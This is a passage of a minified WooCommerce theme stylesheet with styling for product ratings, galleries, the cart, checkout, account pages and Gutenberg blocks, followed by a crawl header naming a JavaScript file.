0;}.star-rating{color:#000;font-size:11px;width:60px;letter-spacing:0.2em;position:relative;text-align:left;white-space:nowrap;display:inline-block;margin-right:10px;}.star-rating:before{content:"\f006\f006\f006\f006\f006";font-family:'FontAwesome';display:block;}.star-rating span{font-size:0;position:absolute;left:0;top:0;overflow:hidden;}.star-rating span:before{font-family:'FontAwesome';color:#000;font-size:11px;content:"\f005\f005\f005\f005\f005";display:block;}.star-rating + .woocommerce-review-link{font-size:13px;letter-spacing:0.03em;}.stars{margin:0 -5px;}.stars a{font-size:0;margin:0 5px;color:#ababab;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.stars a:before{font-size:11px;font-family:'FontAwesome';}.stars a.star-1:before{content:"\f006";}.stars a.star-2:before{content:"\f006\f006";}.stars a.star-3:before{content:"\f006\f006\f006";}.stars a.star-4:before{content:"\f006\f006\f006\f006";}.stars a.star-5:before{content:"\f006\f006\f006\f006\f006";}.stars a.star-1:hover:before,.stars a.star-1.active:before{content:"\f005";}.stars a.star-2:hover:before,.stars a.star-2.active:before{content:"\f005\f005";}.stars a.star-3:hover:before,.stars a.star-3.active:before{content:"\f005\f005\f005";}.stars a.star-4:hover:before,.stars a.star-4.active:before{content:"\f005\f005\f005\f005";}.stars a.star-5:hover:before,.stars a.star-5.active:before{content:"\f005\f005\f005\f005\f005";}.stars a:hover,.stars a.active{color:#000;}ul.products .price ins{margin-right:4px;background:transparent;color:inherit;}ul.products .price del{opacity:0.5;}.added_to_cart{font-size:13px;color:#fff;line-height:30px;display:block;}.added_to_cart:hover,.added_to_cart:focus{color:#9fad24;}.woocommerce-pagination{line-height:1;/* WooCommerce 3.0 Gallery */}.woocommerce-pagination .pagination{margin-bottom:0;border-radius:5px;}.woocommerce-pagination .pagination ul.page-numbers li{display:inline-block;margin-right:0 !important;text-align:center;border:0 !important;}.woocommerce-pagination .pagination ul.page-numbers li .page-numbers{position:relative;float:left;text-align:center;line-height:40px;border:none;font-size:13px;font-weight:700;min-width:40px;text-transform:uppercase;width:40px;height:40px;margin-right:5px;margin-bottom:6px;border-radius:2px;background:#d0e200;border:1px solid #9fad24;color:#000;}.woocommerce-pagination .pagination ul.page-numbers li .page-numbers.prev,.woocommerce-pagination .pagination ul.page-numbers li .page-numbers.next{display:inline;}.woocommerce-pagination .pagination ul.page-numbers li .page-numbers.prev i,.woocommerce-pagination .pagination ul.page-numbers li .page-numbers.next i{font-weight:700;font-size:15px;}.woocommerce-pagination .pagination ul.page-numbers li .page-numbers.current,.woocommerce-pagination .pagination ul.page-numbers li .page-numbers:hover,.woocommerce-pagination .pagination ul.page-numbers li .page-numbers:focus{color:#d0e200;background:#000;border:1px solid #fff;}.woocommerce-product-gallery{position:relative;display:block;overflow:hidden;direction:ltr;}.woocommerce-product-gallery .woocommerce-product-gallery__wrapper{max-width:inherit;/* Gallery only */}.woocommerce-product-gallery.woocommerce-product-gallery--with-images{/* Slider thumb */}.woocommerce-product-gallery.woocommerce-product-gallery--with-images > .woocommerce-product-gallery__wrapper{margin-left:-5px;margin-right:-5px;}.woocommerce-product-gallery.woocommerce-product-gallery--with-images > .woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image:nth-child(1){margin:0 5px;}.woocommerce-product-gallery.woocommerce-product-gallery--with-images > .woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image:nth-child(n+2){float:left;margin:10px 10px 0;}.woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-2 > figure > .woocommerce-product-gallery__image:nth-child(n+2){width:calc(50% - 10px);}.woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-3 > figure > .woocommerce-product-gallery__image:nth-child(n+2){width:calc(33.3333% - 10px);}.woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4 > figure > .woocommerce-product-gallery__image:nth-child(n+2){width:calc(25% - 10px);}.woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-5 > figure > .woocommerce-product-gallery__image:nth-child(n+2){width:calc(20% - 10px);}.woocommerce-product-gallery .flex-control-thumbs{margin:0 -5px;padding:0;}.woocommerce-product-gallery .flex-control-thumbs li{list-style:none;float:left;cursor:pointer;padding:10px 5px 0;position:relative;}.woocommerce-product-gallery .flex-control-thumbs li img{width:100%;}.woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{width:50%;}.woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:33.3333%;}.woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:25%;}.woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:20%;}.woocommerce-product-gallery figure{margin:0;}.woocommerce-product-gallery figure img{width:100%;}.woocommerce-product-gallery__trigger{position:absolute;top:0;right:0;z-index:1;text-align:center;text-indent:-999px;overflow:hidden;text-decoration:none;background-color:#444;color:#fff;width:37px;height:37px;line-height:37px;/**
 * Single Product 
*/}.woocommerce-product-gallery__trigger:hover{background-color:#000;color:#fff;}.woocommerce-product-gallery__trigger:before{font-family:"FontAwesome";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:block;content:"\f00e";text-indent:0;}.woocommerce-product-gallery__trigger img{display:none;}.single-product .woocommerce-message{border:1px solid #000;padding:20px 30px;margin-bottom:50px;background:#000;color:#fff;font-size:16px;}@media (max-width:767px){.single-product .woocommerce-message{text-align:center;}}.single-product .woocommerce-message a.button{padding:10px 20px;border:1px solid #000;margin-right:6px;}@media (max-width:767px){.single-product .woocommerce-message a.button{display:block;margin-bottom:10px;}}.single-product .woocommerce-message:before{color:#000;}.single-product .img-summary-wrap{padding-bottom:40px;}.single-product .img-summary-wrap > div{margin-bottom:30px;}.single-product .product-title{font-size:20px;color:#000;margin-top:0;}.single-product h6.product-title{font-size:16px;}.single-product .woocommerce-product-rating{display:inline-block;margin-right:50px;margin-left:10px;margin-bottom:18px;}.single-product .woocommerce-product-details__short-description{padding-bottom:10px;margin-top:5px;}.single-product form.cart{display:inline-block;margin-right:5px;}@media screen and (max-width:479px){.single-product form.cart{margin-bottom:10px;}}.single-product form.cart .quantity{display:inline-block;vertical-align:top;margin-right:36px;}@media screen and (max-width:479px){.single-product form.cart .quantity{margin-right:5px;}}.single-product form.cart .quantity .qty{border-radius:2px;max-width:100px;font-weight:700;height:44px;}.single-product form.cart table.variations{margin-bottom:0;}.single-product form.cart table.variations td,.single-product form.cart table.variations th{border-color:transparent;padding:0;}.single-product form.cart table.variations label{margin-bottom:0;font-size:14px;text-transform:capitalize;letter-spacing:1px;font-weight:700;color:#666;margin-top:15px;}.single-product form.cart table.variations select{margin-bottom:15px !important;padding:8px 12px;}.single-product form.cart table.variations .reset_variations{margin-bottom:15px;display:block;}.single-product form.cart .woocommerce-variation-price{margin-bottom:20px;}.single-product .yith-wcwl-add-to-wishlist,.single-product .compare-button{display:inline-block;padding:0;margin:0;}.single-product .yith-wcwl-add-to-wishlist + .clear,.single-product .compare-button + .clear,.single-product .yith-wcwl-add-to-wishlist + .clear,.single-product .compare-button + .clear{display:none;}.single-product .yith-wcwl-add-to-wishlist{margin-right:2px;display:block;text-align:left;}.single-product .yith-wcwl-add-to-wishlist a,.single-product a.compare{display:block;cursor:pointer;padding:0 !important;margin-top:10px;border-radius:3px;}.single-product .yith-wcwl-add-to-wishlist a + img{display:none !important;}.single-product a.compare:after{content:"\f079";}.single-product .yith-wcwl-add-to-wishlist .feedback,.single-product .compare-button .feedback{display:none;}.single-product .product_meta{margin-top:32px;}.single-product .product_meta .posted_in,.single-product .product_meta .tagged_as{margin:0;font-size:13px;font-weight:700;line-height:28px;display:block;}.single-product .product_meta .posted_in a,.single-product .product_meta .tagged_as a{font-weight:500;line-height:28px;}.single-product .product_meta .cat-list,.single-product .product_meta .tag-list{display:inline;}.single-product .product-sharing{margin-top:10px;}.single-product .product-sharing a{font-size:13px;color:#444;margin-right:14px;}.single-product .product-sharing a:hover{color:#9fad24;}.single-product .upsells{margin-top:50px;}.single-product .upsells h2{margin-bottom:20px;}.single-product .upsells ul.products .product{margin-bottom:30px;}.single-product .related h2{position:relative;font-size:40px;line-height:45px;margin:0 0 30px 0;}.single-product .related .related-heading{text-align:center;}.single-product .related .related-heading span{line-height:0px;max-width:50px;padding:0;position:relative;vertical-align:middle;text-transform:uppercase;z-index:1;font-weight:300;font-size:24px;color:#323232;margin:0 auto 20px;display:block;}.single-product .related .related-heading span:before,.single-product .related .related-heading span:after{position:absolute;content:"";width:13px;height:1px;background:#323232;z-index:100;top:50%;}.single-product .related .related-heading span:before{left:-13px;}.single-product .related .related-heading span:after{right:-13px;}.single-product .related .related-heading span i{font-size:inherit;}.single-product .related .related-products li.product{list-style:none;}.single-product .related .related-products li.product .wc-product-wrap .wc-loop-content-wrap{text-align:center;background-color:transparent;}.single-product .related .related-products li.product .wc-product-wrap .wc-loop-content-wrap .wc-loop-title{font-size:15px;margin:0 0 18px 0;}.single-product .related .related-products .owl-nav{margin-top:30px;}.single-product .related .owl-nav .owl-prev,.single-product .related .owl-nav .owl-next{line-height:40px;background-color:#fff;border-color:#333;color:#333;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.single-product .related .owl-nav .owl-prev:hover,.single-product .related .owl-nav .owl-next:hover{background-color:#000;border-color:#000;color:#fff;}.single-product .related .owl-nav .owl-prev i,.single-product .related .owl-nav .owl-next i{font-size:20px;}.coupon{padding-bottom:30px;}.coupon .coupon-code{margin-bottom:10px;}.price{display:inline-block;font-family:"Roboto Slab", serif;background:#333;color:#fff;padding:3px 10px;}.price del{opacity:0.5;}.price ins{color:#fff;text-transform:uppercase;background:transparent;padding:0;margin-left:5px;}.woocommerce-tabs ul.tabs{display:none;}.woocommerce-tabs .panel{display:block !important;box-shadow:none;margin-bottom:50px;}.woocommerce-tabs .woocommerce-Tabs-panel--description ul.list2{margin-top:14px;margin-bottom:38px;}.woocommerce-tabs table{margin-top:30px;}.woocommerce-tabs table tbody th,.woocommerce-tabs table tbody td{border-color:#f2f2f2;font-family:"Poppins";font-size:13px;color:#666;line-height:28px;letter-spacing:0.03em;}.woocommerce-tabs table tbody th{padding-left:50px;}@media screen and (max-width:767px){.woocommerce-tabs table tbody th{padding-left:15px;}}.woocommerce-tabs table tbody td{padding-left:20px;}@media screen and (max-width:767px){.woocommerce-tabs table tbody td{padding-left:15px;}}.woocommerce-tabs table tbody tr:first-child th,.woocommerce-tabs table tbody tr:first-child td{padding-top:50px;}@media screen and (max-width:767px){.woocommerce-tabs table tbody tr:first-child th,.woocommerce-tabs table tbody tr:first-child td{padding-top:20px;}}.woocommerce-tabs table tbody tr:last-child th,.woocommerce-tabs table tbody tr:last-child td{padding-bottom:50px;}@media screen and (max-width:767px){.woocommerce-tabs table tbody tr:last-child th,.woocommerce-tabs table tbody tr:last-child td{padding-bottom:20px;}}.woocommerce-tabs table.shop_attributes tbody tr:first-child th,.woocommerce-tabs table.shop_attributes tbody tr:first-child td{padding-top:15px !important;}.woocommerce-tabs table.shop_attributes tbody tr:last-child th,.woocommerce-tabs table.shop_attributes tbody tr:last-child td{padding-bottom:15px !important;}.woocommerce-tabs .woocommerce-Tabs-panel--reviews{margin-top:35px;}.woocommerce-tabs table.shop_attributes tbody th,.woocommerce-tabs table.shop_attributes tbody td{padding:15px 0;}.woocommerce-tabs table.shop_attributes tbody th p,.woocommerce-tabs table.shop_attributes tbody td p{margin-bottom:0;}.product-navigation .nav-links a{max-width:150px;min-width:120px;padding:15px 20px;border:1px solid transparent;}.product-navigation .nav-links a:hover{border:1px solid ;background:#000;color:;}.product-navigation .nav-links .pro-prev{margin-right:3px;}.woocommerce-Reviews ol.commentlist{padding-left:0;margin-bottom:30px;list-style:none;}.woocommerce-Reviews ol.commentlist li .comment_container{margin:0 0 40px 41px;padding:30px;border-bottom:1px solid #d6d7d9;background:#f5f5f5;position:relative;}.woocommerce-Reviews ol.commentlist li .comment_container > img{float:left;margin:0 0 20px -75px;border:4px solid #fff;width:90px;border-radius:50%;}.woocommerce-Reviews ol.commentlist li .comment_container .comment-text{overflow:hidden;padding:0 0 0 22px;}.woocommerce-Reviews ol.commentlist li .comment_container .comment-text .comment-meta-wrap{margin:17px 0 0 0;}@media (min-width:480px){.woocommerce-Reviews ol.commentlist li .comment_container .comment-text .comment-meta-wrap{text-align:right;margin:17px 0 20px 0;}}.woocommerce-Reviews ol.commentlist li .comment_container .comment-text .meta{margin:0 20px 0 0;text-align:left;}@media (min-width:480px){.woocommerce-Reviews ol.commentlist li .comment_container .comment-text .meta{display:inline-block;float:left;}}.woocommerce-Reviews ol.commentlist li .comment_container .comment-text .description{font-size:15px;line-height:24px;letter-spacing:0.03em;color:#555;}.woocommerce-Reviews ol.commentlist li .comment_container .comment-text .woocommerce-review__author{font-weight:400;color:#000;font-size:16px;}.woocommerce-Reviews ol.commentlist li .comment_container .comment-text .woocommerce-review__author:after{content:" says:";color:#333;}.woocommerce-Reviews ol.commentlist li .comment_container .comment-text .woocommerce-review__dash{display:none;}.woocommerce-Reviews ol.commentlist li .comment_container .comment-text .woocommerce-review__published-date{display:block;font-size:12px;color:#999;margin-top:6px;line-height:1;}.woocommerce-Reviews .comment-reply-title{font-size:18px;color:#323232;margin-bottom:18px;font-weight:400;margin-top:0;display:block;}.woocommerce-Reviews .comment-form{overflow:auto;}.woocommerce-Reviews .comment-form .row{margin:0 -5px;}.woocommerce-Reviews .comment-form .row > div{padding:0 5px;}.woocommerce-Reviews .comment-form-rating span{float:left;font-size:11px;letter-spacing:0.03em;color:#888;margin-right:10px;}.woocommerce-Reviews .form-submit .submit{text-transform:uppercase;padding:10px 20px;font-family:inherit;font-weight:700;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;color:#d0e200;background:#9fad24;border:1px solid #9fad24;}.woocommerce-Reviews .form-submit .submit:hover,.woocommerce-Reviews .form-submit .submit:active,.woocommerce-Reviews .form-submit .submit:focus,.woocommerce-Reviews .form-submit .submit:active:hover{background:#d0e200;border:1px solid #fff;color:#000;}.entry-content .woocommerce-message{padding:10px 30px;}.wc-backward{padding:10px 20px;/* 12.4 - shop cart */}.woocommerce-cart .woocommerce-message{border-top-color:#000;}.woocommerce-cart .woocommerce-message:before{color:#000;}.woocommerce-cart .cart-empty{padding:0 30px 0 30px;}.woocommerce-cart .return-to-shop{padding:0 30px 20px 30px;}.woocommerce-cart table.cart{border:0;border-radius:0;margin-top:0;margin-bottom:40px;}.woocommerce-cart table.cart tr:hover{background:#f9f9f9;}.woocommerce-cart table.cart th,.woocommerce-cart table.cart td{border:1px solid #f2f2f2;}.woocommerce-cart table.cart th.product-price,.woocommerce-cart table.cart td.product-price{display:table-cell;font-family:inherit;background:transparent;}.woocommerce-cart table.cart th{padding:15px;vertical-align:middle;text-align:left;letter-spacing:0.05em;font-size:13px;font-weight:700;border-color:#ddd;color:#000;}.woocommerce-cart table.cart td{border-top-color:transparent;border-bottom:1px solid #f2f2f2;padding:18px 15px;vertical-align:middle;}.woocommerce-cart table.cart td,.woocommerce-cart table.cart td a{font-size:15px;color:#666;}.woocommerce-cart table.cart .product-remove{text-align:center;}@media screen and (min-width:992px){.woocommerce-cart table.cart .product-remove{width:95px;}}.woocommerce-cart table.cart .product-remove a{color:#444;background:transparent;display:inline-block;}.woocommerce-cart table.cart .product-remove a:hover{color:#000;}.woocommerce-cart table.cart td.product-thumbnail{text-align:center;width:120px;}.woocommerce-cart table.cart td.product-thumbnail img{padding:0;width:80px;}@media screen and (min-width:992px){.woocommerce-cart table.cart td.product-name{width:33%;}}.woocommerce-cart table.cart td.product-name .woocommerce-product-rating{margin-bottom:8px;}.woocommerce-cart table.cart td.product-name .star-rating{font-size:11px;color:#ffca28;width:62px;height:15px;}.woocommerce-cart table.cart td.product-name dl.variation dd,.woocommerce-cart table.cart td.product-name dl.variation dt{margin:0;padding:0;display:inline-block;}.woocommerce-cart table.cart td.product-name dl.variation dd p,.woocommerce-cart table.cart td.product-name dl.variation dt p{line-height:22px;}.woocommerce-cart table.cart .product-subtotal span{color:#a94442;}.woocommerce-cart table.cart .quantity{padding-right:0;}.woocommerce-cart table.cart .quantity .qty{background:#fff;width:100px;height:50px;font-weight:500;float:none;border:3px solid #f2f2f2;border-radius:3px;display:inline-block;padding:8px 12px;}.woocommerce-cart table.cart .quantity .plus,.woocommerce-cart table.cart .quantity .minus{width:30px;height:50px;font-size:22px;font-weight:500;background-color:#eee;color:#666;border:1px solid #ddd;}.woocommerce-cart table.cart .quantity .plus:focus,.woocommerce-cart table.cart .quantity .minus:focus{outline:none;}.woocommerce-cart table.cart .quantity .minus{top:0;left:0;}.woocommerce-cart table.cart .quantity .plus{top:0;right:0;border-bottom:1px solid #ddd;}.woocommerce-cart table.cart thead tr{background:#fff;}.woocommerce-cart table.cart thead tr:hover{background-color:#fff;}.woocommerce-cart table.cart tbody tr:last-child{background:#fff;border-bottom:1px solid #666;}.woocommerce-cart table.cart td.actions{padding:30px 15px 25px;position:relative;}.woocommerce-cart table.cart td.actions a:after{content:"\f178";}.woocommerce-cart table.cart td.actions input{background-color:#d0e200;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.woocommerce-cart table.cart td.actions input:hover,.woocommerce-cart table.cart td.actions input:focus{background-color:#000 !important;}.woocommerce-cart table.cart td.actions a,.woocommerce-cart table.cart td.actions input{margin-bottom:15px;color:#fff;}@media (max-width:767px){.woocommerce-cart table.cart .coupon-cart{text-align:center !important;}}.woocommerce-cart table.cart .coupon-cart input.coupon-code{width:600px;margin:0 auto 10px;}@media (max-width:767px){.woocommerce-cart table.cart .coupon-cart input.coupon-code{width:100%;}}@media screen and (max-width:767px){.woocommerce-cart table.cart thead{display:none;}.woocommerce-cart table.cart tbody tr{display:block;}.woocommerce-cart table.cart tbody tr:last-child{display:table-row;}.woocommerce-cart table.cart tbody tr:last-child td:before{content:none;}.woocommerce-cart table.cart tbody td{border-top:0;display:block !important;text-align:right !important;padding:10px 15px;}.woocommerce-cart table.cart tbody td.product-remove{border-top:1px solid #eee;}.woocommerce-cart table.cart tbody td.actions:before{content:none;}.woocommerce-cart table.cart tbody td:before{content:attr(data-title) ": ";font-weight:700;float:left;}.woocommerce-cart table.cart tbody td.product-remove:before,.woocommerce-cart table.cart tbody td.product-thumbnail:before{content:none;}.woocommerce-cart table.cart tbody td.product-thumbnail{width:100%;}.woocommerce-cart table.cart tbody td.product-thumbnail a{display:block;text-align:center;}.woocommerce-cart .cart_item{margin-bottom:15px;}}.woocommerce-cart .shipping-calculator-form{display:block;}.woocommerce-cart .cart-totals{margin-bottom:30px;}.woocommerce-cart .cart-collaterals{background:#fff none repeat scroll 0 0;border:1px solid #ccc;border-radius:6px;padding-right:20px;padding-left:20px;padding-top:25px;padding-bottom:30px;text-align:center;}@media (min-width:768px){.woocommerce-cart .cart-collaterals{padding-top:43px;padding-bottom:48px;padding-right:60px;padding-left:60px;}}.woocommerce-cart .cart-collaterals a.button{font-size:12px;font-weight:700;padding:11px 34px;border-radius:3px;}.woocommerce-cart .cart-collaterals table{margin:0;}.woocommerce-cart .cart-collaterals table th,.woocommerce-cart .cart-collaterals table td{border:none;padding:0 0 15px 0;vertical-align:middle;text-align:center;font-size:21px;font-weight:200;}.woocommerce-form__label input{top:-3px;}@media (max-width:479px){.shipping th,.shipping td{display:block;}}.shipping ul{padding-left:0;list-style:none;}@media (max-width:479px){.shipping ul{text-align:left;}}.shipping ul li{padding-left:0 !important;}.shipping ul li:before{content:none !important;}.cart_totals{margin-bottom:-30px;}.cart_totals .btn{font-weight:700;font-family:inherit;}.cart-shipping{padding-bottom:12px;}.cart-shipping .shipping-calculator-button{padding:11px 34px;font-weight:700;border-radius:3px;font-size:12px;text-transform:uppercase;border:1px solid #9fad24;color:#000;background:#d0e200;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cart-shipping .shipping-calculator-button:hover,.cart-shipping .shipping-calculator-button:focus{border:1px solid #fff;color:#d0e200;background:#000;}.woocommerce-checkout .woocommerce-message{border-top-color:#000;}.woocommerce-checkout .woocommerce-message:before{color:#000;}.woocommerce-checkout .woocommerce-info{font-style:14px;color:#484848;padding-bottom:10px;}.woocommerce-checkout .woocommerce-info a{color:#707070;}.woocommerce-checkout .woocommerce-info a:hover{color:#9fad24;}.woocommerce-checkout form.checkout{margin-top:50px;}.woocommerce-checkout form.checkout h3{font-size:20px;text-transform:capitalize;color:#444;}.woocommerce-checkout form.checkout .select2-container .select2-choice,.woocommerce-checkout form.checkout .select2-container .select2-selection{height:50px !important;padding:10px 12px !important;border-color:transparent;background:#fbfbfb;padding-left:15px !important;border:1px solid #ddd;border-radius:2px;}.woocommerce-checkout form.checkout .select2-container--default .select2-selection--single .select2-selection__rendered{color:#888;font-size:13px;padding-left:0;}.woocommerce-checkout form.checkout .select2-container--open.select2-container .select2-selection{border-color:#000;}.woocommerce-checkout form.checkout .select2-container--default .select2-selection--single .select2-selection__arrow{height:48px;width:50px;}.woocommerce-checkout form.checkout .col2-set .col-2{margin-top:30px;margin-bottom:30px;}.woocommerce-shipping-fields h3{position:relative;}.woocommerce-shipping-fields h3 label{margin:0;}.woocommerce-shipping-fields h3 input[type="checkbox"]{position:absolute;right:0px;top:-3px;}@media screen and (max-width:479px){.woocommerce-shipping-fields h3 input[type="checkbox"]{position:relative;right:auto;top:0;left:0;margin:0;}}.woocommerce-checkout-review-order{padding:0 50px 25px;margin-bottom:30px;border:1px solid #ddd;}@media screen and (max-width:767px){.woocommerce-checkout-review-order{padding:0 15px 30px 15px;}}.woocommerce-checkout-review-order table{border-color:transparent;margin:0 0 40px 0;border-radius:0;}.woocommerce-checkout-review-order table th{text-align:left;}.woocommerce-checkout-review-order table thead th{font-size:18px;padding:23px 0;text-transform:uppercase;border:0;}.woocommerce-checkout-review-order table thead .product-total{text-align:right;}.woocommerce-checkout-review-order table tbody{border-bottom:1px solid #ddd;}.woocommerce-checkout-review-order table tbody td{padding:5px 0 10px;font-size:16px;border:0;text-align:left;font-weight:200;}.woocommerce-checkout-review-order table tbody td + td{text-align:right;}.woocommerce-checkout-review-order table tbody td.product-name dl.variation dd,.woocommerce-checkout-review-order table tbody td.product-name dl.variation dt{float:none;margin-bottom:0;padding-bottom:0;}.woocommerce-checkout-review-order table tfoot th,.woocommerce-checkout-review-order table tfoot td{border:0;font-size:14px;font-weight:700;padding:7px 0;}.woocommerce-checkout-review-order table tfoot td{text-align:right;}.woocommerce-checkout-review-order table tfoot tr.cart-subtotal td span{font-weight:700;}.woocommerce-checkout-review-order table tfoot tr.cart-discount a.woocommerce-remove-coupon{font-weight:500;font-size:15px;}.woocommerce-checkout-review-order table tfoot ul{padding-left:0;list-style:none;}.woocommerce-checkout-review-order table tfoot tr.order-total th,.woocommerce-checkout-review-order table tfoot tr.order-total td{font-size:14px;font-weight:700;text-transform:uppercase;border-top:1px solid #ddd;border-bottom:1px solid #ddd;padding-top:15px;padding-bottom:15px;}.woocommerce-checkout-payment{background:transparent;}.woocommerce-checkout-payment ul{padding:0;list-style:none;}.woocommerce-checkout-payment ul li{padding-left:0 !important;}.woocommerce-checkout-payment ul li:before{content:none !important;}.woocommerce-checkout-payment ul li input{margin:4px 15px 0 0;float:left;}.woocommerce-checkout-payment ul li label{font-size:13px;letter-spacing:0.03em;font-weight:700;margin-bottom:10px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}.woocommerce-checkout-payment ul li label:hover{cursor:pointer;color:#9fad24;}.woocommerce-checkout-payment ul li.active{background:#444;border-color:transparent;border:0;}.woocommerce-checkout-payment .payment_box{background-color:transparent;margin:0;text-align:left;font-size:13px;}.woocommerce-checkout-payment .payment_box p{line-height:24px;}.woocommerce-checkout-payment .payment_box:before{content:none;}.woocommerce-checkout-payment .payment_method_paypal img,.woocommerce-checkout-payment .payment_method_paypal a{display:none;}.woocommerce-checkout-payment .place-order{margin:0;}.woocommerce-checkout-payment .place-order input[type="submit"]{float:none;margin-top:15px;padding:10px 20px;}.woocommerce-order .order_details{padding-left:0;}.woocommerce-order .order_details li{border-bottom:1px solid #f2f2f2;border-right:medium none;display:block;float:none;line-height:38px;margin-right:0;width:100%;}.woocommerce-order .order_details li strong{float:right;}.woocommerce-order .woocommerce-order-details{margin-top:50px;}.woocommerce-order table.shop_table thead th{border-color:#f2f2f2;font-size:13px;letter-spacing:0.03em;font-weight:700;text-transform:uppercase;padding:13px 15px;}.woocommerce-order table.shop_table tbody th,.woocommerce-order table.shop_table tfoot th,.woocommerce-order table.shop_table tbody td,.woocommerce-order table.shop_table tfoot td{border-color:#f2f2f2;padding:13px 15px;font-size:13px;letter-spacing:0.03em;}.woocommerce-order .woocommerce-customer-details{margin-top:50px;}.woocommerce-order .woocommerce-column--shipping-address{margin-top:50px;}.woocommerce-cart-form{/* 12.6 - shop account */}.woocommerce-cart-form table a.button,.woocommerce-cart-form table input.button{font-size:12px !important;font-weight:700;border-radius:3px;padding:11px 35px;}.woocommerce-account .site-main{margin-bottom:30px;background-color:#fff;}.woocommerce-account .woocommerce-MyAccount-navigation{margin-bottom:20px;}.woocommerce-account .woocommerce-MyAccount-navigation ul{list-style:none;padding:0;}.woocommerce-account .woocommerce-MyAccount-content th{font-weight:700;text-transform:uppercase;}@media (max-width:600px){.woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table thead{display:none;}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table tbody tr{display:block;margin-bottom:15px;}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table tbody tr td{display:block;text-align:right !important;}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table tbody tr td:before{content:attr(data-title) ": ";font-weight:700;float:left;}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table tbody tr td + td{border-top:none;}}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset{margin-bottom:30px;}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-address-fields .woocommerce-address-fields__field-wrapper{margin-bottom:30px;}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .select2-selection--single{padding:7px 12px !important;border-color:transparent;background:#fbfbfb;padding-left:5px !important;border:1px solid #ddd;border-radius:2px;}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .select2-selection--single .select2-selection__rendered{color:#707070;font-size:13px;}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .select2-selection--single .select2-selection__arrow{top:8px;}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-message{padding:0;}.woocommerce-account .woocommerce-MyAccount-content a.button{margin-right:10px;}.woocommerce-account .woocommerce-MyAccount-content h3{font-size:15px;text-transform:uppercase;margin-bottom:10px;}.woocommerce-account .woocommerce-MyAccount-content address{margin:0;}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Address{margin-bottom:20px;}.woocommerce-account h2{display:block;font-size:16px;font-weight:700;margin-bottom:30px;padding-bottom:0;margin-top:0;padding-top:0;}.woocommerce-account input[type="text"],.woocommerce-account input[type="password"]{background-image:none;border:1px solid #ddd !important;border-radius:0;box-shadow:none !important;color:#1a1a1a;display:block;font-size:14px !important;width:100% !important;line-height:24px !important;padding:8px 12px;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.woocommerce-account input[type="text"]:focus,.woocommerce-account input[type="password"]:focus{outline:0;border-color:#000 !important;}.woocommerce-account form.login{border:0;padding:0;margin:0;margin-top:30px;border-radius:0;}.woocommerce-account form.login label{display:block;line-height:1;font-size:14px;margin-bottom:15px;width:100%;font-weight:400;margin-top:15px;}.woocommerce-account form.login label input{padding-top:5px;}.woocommerce-account form.login .form-row{padding:0;margin:20px 0;}.ef4-gtb-block{max-width:580px;margin-right:auto;margin-left:auto;}.ef4-gtb-block.align-wide{max-width:1100px;}.ef4-gtb-block.align-full{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);max-width:100vw;}.ef4-gtb-block.align-full img{width:100vw;}.ef4-gtb-block .alignleft{float:left;margin:0 30px 30px 0;}[dir="rtl"] .ef4-gtb-block .alignleft{float:right;margin:0 0 30px 30px;}.ef4-gtb-block .alignright{float:right;margin:0 0 30px 30px;}[dir="rtl"] .ef4-gtb-block .alignright{float:left;margin:0 30px 30px 0;}.ef4-gtb-block.ef4-block-separator{display:block;clear:both;}.ef4-gtb-block .blockquote,.ef4-gtb-block blockquote{margin-top:0;padding:0;}.ef4-gtb-block .blockquote:before,.ef4-gtb-block blockquote:before{display:none;}.ef4-gtb-block.wp-block-paragraph p{margin-bottom:30px;}.ef4-gtb-block.wp-block-latest-posts,.ef4-gtb-block.wp-block-categories,.ef4-gtb-block.wp-block-archives,.ef4-gtb-block.ef4-block-pullquote{margin-bottom:30px;}.alignwide{max-width:1100px;}ul.wp-block-gallery{padding-left:0;padding-right:0;}.wp-block-heading > *{margin-bottom:30px;}.wp-block-column .ef4-gtb-block{max-width:100%;}.wp-block-cover .wp-block-cover-text{color:#fff !important;}body.gtb-block-editor article .entry-header{max-width:580px;margin:2em auto 32px;}.ef4-gtb-block.ef4-block-image{overflow:hidden;}body.gtb-block-editor .comments-area{max-width:580px;margin-left:auto;margin-right:auto;margin-top:100px;}body.gtb-block-editor .page-links{max-width:580px;margin-left:auto;margin-right:auto;}

--- FILE ---
content_type: application/javascript
request_url: https://turma99.marketing/wp-content/plugins/ef4-framework/assets2/js/scripts.js?ver=6.9
